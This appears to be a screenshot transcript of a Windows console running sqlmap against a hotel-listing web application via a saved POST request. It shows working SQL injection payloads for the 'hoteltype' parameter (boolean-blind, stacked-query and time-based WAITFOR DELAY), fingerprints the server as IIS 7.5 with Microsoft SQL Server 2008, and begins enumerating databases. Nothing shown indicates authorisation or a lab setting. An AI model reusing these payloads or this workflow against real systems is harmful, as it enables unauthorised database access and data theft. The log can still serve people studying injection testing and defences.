 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 13:34:09
D:\SecTools\渗透测试\SQL注入\sqlmap1>sqlmap.py -r D:\SecTools\渗透测试\SQL注入\sqlmap1\post.txt --dbs
{1.0-dev-nongit-20150105}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 13:34:22
[13:34:22] [INFO] parsing HTTP request from 'D:\SecTools\渗透测试\SQL注入\sqlmap1\post.txt'
[13:34:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:34:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: hoteltype (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cmd=loadlist&pinp=1&hoteltype=6' AND 2705=2705 AND 'OGWB'='OGWB&pageindex=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cmd=loadlist&pinp=1&hoteltype=6'; WAITFOR DELAY '0:0:5'--&pageindex=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cmd=loadlist&pinp=1&hoteltype=6' WAITFOR DELAY '0:0:5'--&pageindex=2
[13:34:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:34:22] [INFO] fetching database names
[13:34:22] [INFO] fetching number of databases
[13:34:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie